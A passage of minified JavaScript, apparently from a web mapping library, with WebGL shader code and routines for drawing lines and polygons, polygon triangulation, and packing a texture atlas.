miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;round=0.0;if(isRound){round=1.0;}else if(miterLength>l+k){offset=halfWidth*tmpNormal*direction;}} bool miterDown(out vec2 offset,in vec4 projPos,in mat4 offsetMatrix,in float direction){bool degenerate=false;vec2 tangent=normalize(normalize(f-e)+normalize(e-d));vec2 normal=vec2(-tangent.y,tangent.x);vec2 dirVect=d-e;vec2 tmpNormal=normalize(vec2(-dirVect.y,dirVect.x));vec2 longOffset,shortOffset,longVertex;vec4 shortProjVertex;float halfWidth=k/2.0;if(length(f-e)>length(d-e)){longOffset=tmpNormal*direction*halfWidth;shortOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=f;shortProjVertex=h*vec4(d,0.0,1.0);}else{shortOffset=tmpNormal*direction*halfWidth;longOffset=normalize(vec2(dirVect.y,-dirVect.x))*direction*halfWidth;longVertex=d;shortProjVertex=h*vec4(f,0.0,1.0);}vec4 p1=h*vec4(longVertex,0.0,1.0)+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p2=projPos+offsetMatrix*vec4(longOffset,0.0,0.0);vec4 p3=shortProjVertex+offsetMatrix*vec4(-shortOffset,0.0,0.0);vec4 p4=shortProjVertex+offsetMatrix*vec4(shortOffset,0.0,0.0);float denom=(p4.y-p3.y)*(p2.x-p1.x)-(p4.x-p3.x)*(p2.y-p1.y);float firstU=((p4.x-p3.x)*(p1.y-p3.y)-(p4.y-p3.y)*(p1.x-p3.x))/denom;float secondU=((p2.x-p1.x)*(p1.y-p3.y)-(p2.y-p1.y)*(p1.x-p3.x))/denom;float epsilon=0.000000000001;if(firstU>epsilon&&firstU<1.0-epsilon&&secondU>epsilon&&secondU<1.0-epsilon){shortProjVertex.x=p1.x+firstU*(p2.x-p1.x);shortProjVertex.y=p1.y+firstU*(p2.y-p1.y);offset=shortProjVertex.xy;degenerate=true;}else{float miterLength=abs(halfWidth/dot(normal,tmpNormal));offset=normal*direction*miterLength;}return degenerate;}void squareCap(out vec2 offset,out float round,in bool isRound,in vec2 nextP,in float turnDir,in float direction){round=0.0;vec2 dirVect=e-nextP;vec2 firstNormal=normalize(dirVect);vec2 secondNormal=vec2(turnDir*firstNormal.y*direction,-turnDir*firstNormal.x*direction);vec2 hypotenuse=normalize(firstNormal-secondNormal);vec2 normal=vec2(turnDir*hypotenuse.y*direction,-turnDir*hypotenuse.x*direction);float length=sqrt(c*c*2.0);offset=normal*length;if(isRound){round=1.0;}} void main(void){bool degenerate=false;float direction=float(sign(g));mat4 offsetMatrix=i*j;vec2 offset;vec4 projPos=h*vec4(e,0.0,1.0);bool round=nearlyEquals(mod(g,2.0),0.0);a=0.0;c=k/2.0;aVertex=projPos.xy;if(nearlyEquals(mod(g,3.0),0.0)||nearlyEquals(mod(g,17.0),0.0)){alongNormal(offset,f,1.0,direction);}else if(nearlyEquals(mod(g,5.0),0.0)||nearlyEquals(mod(g,13.0),0.0)){alongNormal(offset,d,-1.0,direction);}else if(nearlyEquals(mod(g,23.0),0.0)){miterUp(offset,a,round,direction);}else if(nearlyEquals(mod(g,19.0),0.0)){degenerate=miterDown(offset,projPos,offsetMatrix,direction);}else if(nearlyEquals(mod(g,7.0),0.0)){squareCap(offset,a,round,f,1.0,direction);}else if(nearlyEquals(mod(g,11.0),0.0)){squareCap(offset,a,round,d,-1.0,direction);}if(!degenerate){vec4 offsets=offsetMatrix*vec4(offset,0.0,0.0);gl_Position=projPos+offsets;}else{gl_Position=vec4(offset,0.0,1.0);}}");function Ul(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.O=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.T=a.getUniformLocation(b,"o");this.qa=a.getUniformLocation(b,"p");this.l=a.getAttribLocation(b,"d");this.b=a.getAttribLocation(b,"e");this.s=a.getAttribLocation(b,"f");this.f=a.getAttribLocation(b,"g")};function Vl(a,b){ql.call(this,a,b);this.v=null;this.o=[];this.l=[];this.c={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:void 0,miterLimit:void 0,u:!1}}w(Vl,ql);
function Wl(a,b,c,d){var e,f=a.a.length,g=a.b.length,h="bevel"===a.c.lineJoin?0:"miter"===a.c.lineJoin?1:2,l="butt"===a.c.lineCap?0:"square"===a.c.lineCap?1:2,m=Rl(b,c,d),n=g,p=1;for(e=0;e<c;e+=d){var q=f/7;var r=u;var u=v||[b[e],b[e+1]];if(0===e){var v=[b[e+d],b[e+d+1]];if(c-0===2*d&&jc(u,v))break;if(m){r=[b[c-2*d],b[c-2*d+1]];var z=v}else{l&&(f=Xl(a,[0,0],u,v,p*Yl*l,f),f=Xl(a,[0,0],u,v,-p*Yl*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2);f=Xl(a,[0,0],u,v,p*Zl*
(l||1),f);f=Xl(a,[0,0],u,v,-p*Zl*(l||1),f);n=f/7-1;continue}}else if(e===c-d){m?v=z:(r=r||[0,0],f=Xl(a,r,u,[0,0],p*$l*(l||1),f),f=Xl(a,r,u,[0,0],-p*$l*(l||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,l&&(f=Xl(a,r,u,[0,0],p*am*l,f),f=Xl(a,r,u,[0,0],-p*am*l,f),a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=q+1,a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q+2));break}else v=[b[e+d],b[e+d+1]];var A=wl(r[0],r[1],u[0],u[1],v[0],v[1])?-1:1;f=Xl(a,r,u,v,A*bm*(h||1),f);f=Xl(a,r,u,v,A*cm*(h||1),f);f=
Xl(a,r,u,v,-A*dm*(h||1),f);0<e&&(a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+2,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1);a.b[g++]=q;a.b[g++]=q+2;a.b[g++]=q+1;n=q+2;p=A;h&&(f=Xl(a,r,u,v,A*em*h,f),a.b[g++]=q+1,a.b[g++]=q+3,a.b[g++]=q)}m&&(q=q||f/7,A=Mf([r[0],r[1],u[0],u[1],v[0],v[1]],0,6,2)?1:-1,f=Xl(a,r,u,v,A*bm*(h||1),f),Xl(a,r,u,v,-A*dm*(h||1),f),a.b[g++]=q,a.b[g++]=n-1,a.b[g++]=n,a.b[g++]=q+1,a.b[g++]=q,a.b[g++]=0<p*A?n:n-1)}
function Xl(a,b,c,d,e,f){a.a[f++]=b[0];a.a[f++]=b[1];a.a[f++]=c[0];a.a[f++]=c[1];a.a[f++]=d[0];a.a[f++]=d[1];a.a[f++]=e;return f}function fm(a,b,c,d){c-=b;return c<2*d?!1:c===2*d?!jc([a[b],a[b+1]],[a[b+d],a[b+d+1]]):!0}k=Vl.prototype;k.uc=function(a,b){var c=a.da();a=a.pa();fm(c,0,c.length,a)&&(c=Ue(c,0,c.length,a,-this.origin[0],-this.origin[1]),this.c.u&&(this.l.push(this.b.length),this.c.u=!1),this.g.push(this.b.length),this.i.push(b),Wl(this,c,c.length,a))};
k.vc=function(a,b){var c=this.b.length,d=a.pb();d.unshift(0);var e=a.da();a=a.pa();var f;if(1<d.length){var g=1;for(f=d.length;g<f;++g)if(fm(e,d[g-1],d[g],a)){var h=Ue(e,d[g-1],d[g],a,-this.origin[0],-this.origin[1]);Wl(this,h,h.length,a)}}this.b.length>c&&(this.g.push(c),this.i.push(b),this.c.u&&(this.l.push(c),this.c.u=!1))};
function gm(a,b,c,d){Rl(b,b.length,d)||(b.push(b[0]),b.push(b[1]));Wl(a,b,b.length,d);if(c.length){var e;b=0;for(e=c.length;b<e;++b)Rl(c[b],c[b].length,d)||(c[b].push(c[b][0]),c[b].push(c[b][1])),Wl(a,c[b],c[b].length,d)}}function hm(a,b,c){c=void 0===c?a.b.length:c;a.g.push(c);a.i.push(b);a.c.u&&(a.l.push(c),a.c.u=!1)}k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.l.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};
k.Bf=function(a,b,c,d){var e=Cl(b,Sl,Tl);if(this.v)var f=this.v;else this.v=f=new Ul(a,e);b.cd(e);a.enableVertexAttribArray(f.l);a.vertexAttribPointer(f.l,2,5126,!1,28,0);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,28,8);a.enableVertexAttribArray(f.s);a.vertexAttribPointer(f.s,2,5126,!1,28,16);a.enableVertexAttribArray(f.f);a.vertexAttribPointer(f.f,1,5126,!1,28,24);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.l);a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.s);a.disableVertexAttribArray(b.f)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.l.length-1;0<=c;--c){var h=this.l[c];var l=this.o[c];im(this,a,l[0],l[1],l[2]);sl(a,b,h,g);a.clear(a.DEPTH_BUFFER_BIT);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.l.length-1;0<=h;--h){var n=this.o[h];im(this,a,n[0],n[1],n[2]);for(n=this.l[h];0<=m&&this.g[m]>=n;){var p=this.g[m];
var q=this.i[m];q=x(q).toString();c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.l.length-1;0<=f;--f){var m=this.o[f];im(this,a,m[0],m[1],m[2]);for(g=this.l[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function im(a,b,c,d,e){b.uniform4fv(a.v.C,c);b.uniform1f(a.v.oa,d);b.uniform1f(a.v.O,e)}
k.Oa=function(a,b){a=b.f;this.c.lineCap=void 0!==a?a:"round";a=b.g;this.c.lineDash=a?a:ul;a=b.i;this.c.lineDashOffset=a?a:0;a=b.j;this.c.lineJoin=void 0!==a?a:"round";a=b.a;a instanceof CanvasGradient||a instanceof CanvasPattern?a=vl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||vl;var c=b.c;c=void 0!==c?c:1;b=b.l;b=void 0!==b?b:10;this.c.strokeColor&&jc(this.c.strokeColor,a)&&this.c.lineWidth===c&&this.c.miterLimit===b||(this.c.u=!0,this.c.strokeColor=a,this.c.lineWidth=c,this.c.miterLimit=b,
this.o.push([a,c,b]))};var Zl=3,$l=5,Yl=7,am=11,bm=13,cm=17,dm=19,em=23;var jm=new il("precision mediump float;uniform vec4 e;uniform float f;void main(void){gl_FragColor=e;float alpha=e.a*f;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),km=new jl("attribute vec2 a;uniform mat4 b;uniform mat4 c;uniform mat4 d;void main(void){gl_Position=b*vec4(a,0.0,1.0);}");function lm(a,b){this.g=a.getUniformLocation(b,"b");this.i=a.getUniformLocation(b,"c");this.c=a.getUniformLocation(b,"d");this.C=a.getUniformLocation(b,"e");this.a=a.getUniformLocation(b,"f");this.b=a.getAttribLocation(b,"a")};function mm(){this.b=this.a=this.g=void 0;this.c=0}function nm(a){var b=a.b;if(b){var c=b.next,d=b.Eb;c&&(c.Eb=d);d&&(d.next=c);a.b=c||d;a.g===a.a?(a.b=void 0,a.g=void 0,a.a=void 0):a.g===b?a.g=a.b:a.a===b&&(a.a=d?a.b.Eb:a.b);a.c--}}function om(a){a.b=a.g;if(a.b)return a.b.data}function pm(a){if(a.b&&a.b.next)return a.b=a.b.next,a.b.data}function qm(a){if(a.b&&a.b.next)return a.b.next.data}function rm(a){if(a.b&&a.b.Eb)return a.b=a.b.Eb,a.b.data}function sm(a){if(a.b&&a.b.Eb)return a.b.Eb.data}
function tm(a){if(a.b)return a.b.data}mm.prototype.concat=function(a){if(a.b){if(this.b){var b=this.b.next;this.b.next=a.g;a.g.Eb=this.b;b.Eb=a.a;a.a.next=b;this.c+=a.c}else this.b=a.b,this.g=a.g,this.a=a.a,this.c=a.c;a.b=void 0;a.g=void 0;a.a=void 0;a.c=0}};function um(){this.a=rj.Jc(void 0);this.b={}}k=um.prototype;k.Ca=function(a,b){a={fa:a[0],ea:a[1],la:a[2],ka:a[3],value:b};this.a.Ca(a);this.b[x(b)]=a};k.load=function(a,b){for(var c=Array(b.length),d=0,e=b.length;d<e;d++){var f=a[d],g=b[d];f={fa:f[0],ea:f[1],la:f[2],ka:f[3],value:g};c[d]=f;this.b[x(g)]=f}this.a.load(c)};k.remove=function(a){a=x(a);var b=this.b[a];delete this.b[a];return null!==this.a.remove(b)};
function vm(a,b,c){var d=a.b[x(c)];Sa([d.fa,d.ea,d.la,d.ka],b)||(a.remove(c),a.Ca(b,c))}function wm(a){return a.a.all().map(function(a){return a.value})}function xm(a,b){return a.a.search({fa:b[0],ea:b[1],la:b[2],ka:b[3]}).map(function(a){return a.value})}k.forEach=function(a,b){return ym(wm(this),a,b)};function zm(a,b,c,d){return ym(xm(a,b),c,d)}function ym(a,b,c){for(var d,e=0,f=a.length;e<f&&!(d=b.call(c,a[e]));e++);return d}k.clear=function(){this.a.clear();this.b={}};
k.G=function(a){var b=this.a.data;return Na(b.fa,b.ea,b.la,b.ka,a)};k.concat=function(a){this.a.load(a.a.all());for(var b in a.b)this.b[b|0]=a.b[b|0]};function Am(a,b){ql.call(this,a,b);this.f=new Vl(a,b);this.v=null;this.o=[];this.c=[];this.l={fillColor:null,u:!1}}w(Am,ql);
function Bm(a,b,c,d){var e=new mm,f=new um;Cm(a,b,d,e,f,!0);b=Dm(e);if(c.length){var g,h=[];var l=0;for(g=c.length;l<g;++l){var m={list:new mm,Ec:void 0,gh:new um};h.push(m);Cm(a,c[l],d,m.list,m.gh,!1);Em(m.list,m.gh,!0);m.Ec=Dm(m.list)}h.sort(function(a,b){return b.Ec[0]===a.Ec[0]?a.Ec[1]-b.Ec[1]:b.Ec[0]-a.Ec[0]});for(l=0;l<h.length;++l){c=h[l].list;g=d=om(c);do{if(Fm(g,f).length){var n=!0;break}g=pm(c)}while(d!==g);!n&&Gm(c,h[l].Ec[0],e,b[0],f)&&(f.concat(h[l].gh),Em(e,f,!1))}}else Em(e,f,!1);Hm(a,
e,f)}
function Cm(a,b,c,d,e,f){var g,h=a.a.length/2,l=[],m=[];if(f===Mf(b,0,b.length,c)){var n=f=Im(a,b[0],b[1],h++);var p=c;for(g=b.length;p<g;p+=c){var q=Im(a,b[p],b[p+1],h++);m.push(Jm(n,q,d));l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);n=q}}else for(p=b.length-c,n=f=Im(a,b[p],b[p+1],h++),p-=c,g=0;p>=g;p-=c)q=Im(a,b[p],b[p+1],h++),m.push(Jm(n,q,d)),l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]),n=q;m.push(Jm(q,f,d));l.push([Math.min(n.x,q.x),
Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);e.load(l,m)}function Dm(a){var b=om(a),c=b,d=[c.Z.x,c.Z.y];do c=pm(a),c.Z.x>d[0]&&(d=[c.Z.x,c.Z.y]);while(c!==b);return d}function Em(a,b,c){var d=om(a),e=d,f=pm(a),g=!1;do{var h=c?wl(f.X.x,f.X.y,e.X.x,e.X.y,e.Z.x,e.Z.y):wl(e.Z.x,e.Z.y,e.X.x,e.X.y,f.X.x,f.X.y);void 0===h?(Km(e,f,a,b),g=!0,f===d&&(d=qm(a)),f=e,rm(a)):e.X.Kb!==h&&(e.X.Kb=h,g=!0);e=f;f=pm(a)}while(e!==d);return g}
function Gm(a,b,c,d,e){for(var f=om(a);f.X.x!==b;)f=pm(a);b=f.X;d={x:d,y:b.y,qb:-1};var g=Infinity,h;var l=Fm({Z:b,X:d},e,!0);var m=0;for(h=l.length;m<h;++m){var n=l[m],p=Lm(b,d,n.Z,n.X,!0),q=Math.abs(b.x-p[0]);if(q<g&&void 0!==wl(b.x,b.y,n.Z.x,n.Z.y,n.X.x,n.X.y)){g=q;var r={x:p[0],y:p[1],qb:-1};f=n}}if(Infinity===g)return!1;l=f.X;if(0<g&&(f=Mm(b,r,f.X,e),f.length))for(r=Infinity,m=0,h=f.length;m<h;++m)if(g=f[m],n=Math.atan2(b.y-g.y,d.x-g.x),n<r||n===r&&g.x<l.x)r=n,l=g;for(f=om(c);f.X.x!==l.x||f.X.y!==
l.y;)f=pm(c);d={x:b.x,y:b.y,qb:b.qb,Kb:void 0};m={x:f.X.x,y:f.X.y,qb:f.X.qb,Kb:void 0};qm(a).Z=d;Jm(b,f.X,a,e);Jm(m,d,a,e);f.X=m;a.b&&(a.g=a.b,a.a=a.b.Eb);c.concat(a);return!0}
function Hm(a,b,c){for(var d=!1,e=Nm(b,c);3<b.c;)if(e){if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c,!0))break}else if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c))if(e=Nm(b,c)){d=b;var f=2*d.c,g=Array(f),h=om(d),l=h,m=0;do g[m++]=l.Z.x,g[m++]=l.Z.y,l=pm(d);while(l!==h);d=!Mf(g,0,f,2);Em(b,c,d)}else{e=a;d=b;f=g=om(d);do{h=Fm(f,c);if(h.length){g=h[0];h=Lm(f.Z,f.X,g.Z,g.X);h=Im(e,h[0],h[1],e.a.length/2);l=new mm;m=new um;Jm(h,f.X,l,m);f.X=h;vm(c,[Math.min(f.Z.x,h.x),Math.min(f.Z.y,h.y),Math.max(f.Z.x,h.x),Math.max(f.Z.y,
h.y)],f);for(f=pm(d);f!==g;)Jm(f.Z,f.X,l,m),c.remove(f),nm(d),f=tm(d);Jm(g.Z,h,l,m);g.Z=h;vm(c,[Math.min(g.X.x,h.x),Math.min(g.X.y,h.y),Math.max(g.X.x,h.x),Math.max(g.X.y,h.y)],g);Em(d,c,!1);Hm(e,d,c);Em(l,m,!1);Hm(e,l,m);break}f=pm(d)}while(f!==g);break}3===b.c&&(e=a.b.length,a.b[e++]=sm(b).Z.qb,a.b[e++]=tm(b).Z.qb,a.b[e++]=qm(b).Z.qb)}
function Om(a,b,c,d,e){var f=a.b.length,g=om(b),h=sm(b),l=g,m=pm(b),n=qm(b),p=!1;do{var q=l.Z;var r=l.X;var u=m.X;if(!1===r.Kb){var v=d?0===Mm(q,r,u,c,!0).length:e?Qm(n.X,u,r,q,h.Z):Qm(h.Z,q,r,u,n.X);!d&&0!==Fm({Z:q,X:u},c).length||!v||!d&&!1!==q.Kb&&!1!==u.Kb&&Mf([h.Z.x,h.Z.y,q.x,q.y,r.x,r.y,u.x,u.y,n.X.x,n.X.y],0,10,2)!==!e||(a.b[f++]=q.qb,a.b[f++]=r.qb,a.b[f++]=u.qb,Km(l,m,b,c),m===g&&(g=n),p=!0)}h=sm(b);l=tm(b);m=pm(b);n=qm(b)}while(l!==g&&3<b.c);return p}
function Pm(a,b,c,d){var e=om(b);pm(b);var f=e,g=pm(b),h=!1;do{var l=Lm(f.Z,f.X,g.Z,g.X,d);if(l){h=a.b.length;var m=a.a.length/2,n=rm(b);nm(b);c.remove(n);var p=n===e;d?(l[0]===f.Z.x&&l[1]===f.Z.y?(rm(b),l=f.Z,g.Z=l,c.remove(f),p=p||f===e):(l=g.X,f.X=l,c.remove(g),p=p||g===e),nm(b)):(l=Im(a,l[0],l[1],m),f.X=l,g.Z=l,vm(c,[Math.min(f.Z.x,f.X.x),Math.min(f.Z.y,f.X.y),Math.max(f.Z.x,f.X.x),Math.max(f.Z.y,f.X.y)],f),vm(c,[Math.min(g.Z.x,g.X.x),Math.min(g.Z.y,g.X.y),Math.max(g.Z.x,g.X.x),Math.max(g.Z.y,
g.X.y)],g));a.b[h++]=n.Z.qb;a.b[h++]=n.X.qb;a.b[h++]=l.qb;h=!0;if(p)break}f=sm(b);g=pm(b)}while(f!==e);return h}function Nm(a,b){var c=om(a),d=c;do{if(Fm(d,b).length)return!1;d=pm(a)}while(d!==c);return!0}function Im(a,b,c,d){var e=a.a.length;a.a[e++]=b;a.a[e++]=c;return{x:b,y:c,qb:d,Kb:void 0}}
function Jm(a,b,c,d){var e={Z:a,X:b},f={Eb:void 0,next:void 0,data:e},g=c.b;if(g){var h=g.next;f.Eb=g;f.next=h;g.next=f;h&&(h.Eb=f);g===c.a&&(c.a=f)}else c.g=f,c.a=f,f.next=f,f.Eb=f;c.b=f;c.c++;d&&d.Ca([Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.x,b.x),Math.max(a.y,b.y)],e);return e}function Km(a,b,c,d){tm(c)===b&&(nm(c),a.X=b.X,d.remove(b),vm(d,[Math.min(a.Z.x,a.X.x),Math.min(a.Z.y,a.X.y),Math.max(a.Z.x,a.X.x),Math.max(a.Z.y,a.X.y)],a))}
function Mm(a,b,c,d,e){var f,g,h=[],l=xm(d,[Math.min(a.x,b.x,c.x),Math.min(a.y,b.y,c.y),Math.max(a.x,b.x,c.x),Math.max(a.y,b.y,c.y)]);d=0;for(f=l.length;d<f;++d)for(g in l[d]){var m=l[d][g];"object"!==typeof m||e&&!m.Kb||m.x===a.x&&m.y===a.y||m.x===b.x&&m.y===b.y||m.x===c.x&&m.y===c.y||-1!==h.indexOf(m)||!Gf([a.x,a.y,b.x,b.y,c.x,c.y],0,6,2,m.x,m.y)||h.push(m)}return h}
function Fm(a,b,c){var d=a.Z,e=a.X;b=xm(b,[Math.min(d.x,e.x),Math.min(d.y,e.y),Math.max(d.x,e.x),Math.max(d.y,e.y)]);var f=[],g;var h=0;for(g=b.length;h<g;++h){var l=b[h];a!==l&&(c||l.Z!==e||l.X!==d)&&Lm(d,e,l.Z,l.X,c)&&f.push(l)}return f}
function Lm(a,b,c,d,e){var f=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y);if(0!==f&&(d=((d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x))/f,c=((b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x))/f,!e&&d>xl&&d<1-xl&&c>xl&&c<1-xl||e&&0<=d&&1>=d&&0<=c&&1>=c))return[a.x+d*(b.x-a.x),a.y+d*(b.y-a.y)]}
function Qm(a,b,c,d,e){if(void 0===b.Kb||void 0===d.Kb)return!1;var f=(c.x-d.x)*(b.y-d.y)>(c.y-d.y)*(b.x-d.x);e=(e.x-d.x)*(b.y-d.y)<(e.y-d.y)*(b.x-d.x);a=(a.x-b.x)*(d.y-b.y)>(a.y-b.y)*(d.x-b.x);c=(c.x-b.x)*(d.y-b.y)<(c.y-b.y)*(d.x-b.x);b=b.Kb?c||a:c&&a;return(d.Kb?e||f:e&&f)&&b}k=Am.prototype;
k.xc=function(a,b){var c=a.td(),d=a.pa(),e=this.b.length,f=this.f.b.length;a=a.da();var g,h,l;var m=h=0;for(g=c.length;m<g;++m){var n=c[m];if(0<n.length){var p=Ue(a,h,n[0],d,-this.origin[0],-this.origin[1]);if(p.length){var q=[];h=1;for(l=n.length;h<l;++h)if(n[h]!==n[h-1]){var r=Ue(a,n[h-1],n[h],d,-this.origin[0],-this.origin[1]);q.push(r)}gm(this.f,p,q,d);Bm(this,p,q,d)}}h=n[n.length-1]}this.b.length>e&&(this.g.push(e),this.i.push(b),this.l.u&&(this.c.push(e),this.l.u=!1));this.f.b.length>f&&hm(this.f,
b,f)};k.zc=function(a,b){var c=a.pb(),d=a.pa();if(0<c.length){a=a.da().map(Number);var e=Ue(a,0,c[0],d,-this.origin[0],-this.origin[1]);if(e.length){var f=[],g;var h=1;for(g=c.length;h<g;++h)if(c[h]!==c[h-1]){var l=Ue(a,c[h-1],c[h],d,-this.origin[0],-this.origin[1]);f.push(l)}this.g.push(this.b.length);this.i.push(b);this.l.u&&(this.c.push(this.b.length),this.l.u=!1);hm(this.f,b);gm(this.f,e,f,d);Bm(this,e,f,d)}}};
k.gb=function(a){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);this.f.gb(a);0===this.c.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};k.Db=function(a){var b=this.s,c=this.j,d=this.f.Db(a);return function(){Bl(a,b);Bl(a,c);d()}};k.Bf=function(a,b){var c=Cl(b,jm,km);if(this.v)var d=this.v;else this.v=d=new lm(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,8,0);return d};k.Cf=function(a,b){a.disableVertexAttribArray(b.b)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.c.length-1;0<=c;--c){var h=this.c[c];var l=this.o[c];a.uniform4fv(this.v.C,l);sl(a,b,h,g);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.c.length-1;0<=h;--h){var n=this.o[h];a.uniform4fv(this.v.C,n);for(n=this.c[h];0<=m&&this.g[m]>=n;){var p=this.g[m];var q=this.i[m];q=x(q).toString();
c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.c.length-1;0<=f;--f){var m=this.o[f];a.uniform4fv(this.v.C,m);for(g=this.c[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};
k.Oa=function(a,b){a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.l.fillColor&&jc(a,this.l.fillColor)||(this.l.fillColor=a,this.l.u=!0,this.o.push(a));b?this.f.Oa(null,b):this.f.Oa(null,new Ak({color:[0,0,0,0],lineWidth:0}))};function Rm(a,b){this.b=b;this.a=[{x:0,y:0,width:a,height:a}];this.c={};this.g=hg(a,a);this.i=this.g.canvas}Rm.prototype.get=function(a){return this.c[a]||null};
Rm.prototype.add=function(a,b,c,d,e){var f;var g=0;for(f=this.a.length;g<f;++g){var h=this.a[g];if(h.width>=b+this.b&&h.height>=c+this.b)return f={offsetX:h.x+this.b,offsetY:h.y+this.b,image:this.i},this.c[a]=f,d.call(e,this.g,h.x+this.b,h.y+this.b),a=g,b+=this.b,d=c+this.b,h.width-b>h.height-d?(c={x:h.x+b,y:h.y,width:h.width-b,height:h.height},b={x:h.x,y:h.y+d,width:b,height:h.height-d},Sm(this,a,c,b)):(c={x:h.x+b,y:h.y,width:h.width-b,height:d},b={x:h.x,y:h.y+d,width:h.width,height:h.height-d},
Sm(this,a,c,b)),f}return null};function Sm(a,b,c,d){b=[b,1];0<c.width&&0<c.height&&b.push(c);0<d.width&&0<d.height&&b.push(d);a.a.splice.apply(a.a,b)};function Tm(a){a=a||{};this.a=void 0!==a.initialSize?a.initialSize:256;this.g=void 0!==a.maxSize?a.maxSize:void 0!==ba?ba:2048;this.b=void 0!==a.space?a.space:1;this.f=[new Rm(this.a,this.b)];this.c=this.a;this.i=[new Rm(this.c,this.b)]}function Um(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];if(e=e.get(b))return e}return null}function Vm(a,b){return{offsetX:a.offsetX,offsetY:a.offsetY,image:a.image,Bm:b.image}}
